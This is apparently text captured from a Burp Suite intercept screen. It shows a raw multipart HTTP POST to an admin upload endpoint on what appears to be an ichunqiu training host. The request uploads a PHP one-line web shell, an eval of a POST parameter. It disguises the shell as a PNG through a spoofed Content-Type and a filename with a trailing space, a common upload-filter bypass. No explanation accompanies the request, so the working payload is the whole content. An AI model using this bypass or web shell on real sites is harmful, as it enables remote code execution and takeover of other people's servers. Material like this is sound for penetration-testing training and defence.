 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /admin/upload_file_do.php HTTP/1.1
Host: www.test.ichunqiu:8080
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.test.ichunqiu:8080/admin/upload_file_do.php
Cookie: PHPSESSID=uik7a8pntcgfneq15v0dlk8vm0; PHPSESSID=oin9nmmsvjum2t8rvacg8chc54
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------295941653714890
Content-Length: 219
-----------------------------295941653714890
Content-Disposition: form-data; name="upfile"; filename="new.php "
Content-Type: image/png
<?php @eval($_POST['new']);?>
-----------------------------295941653714890--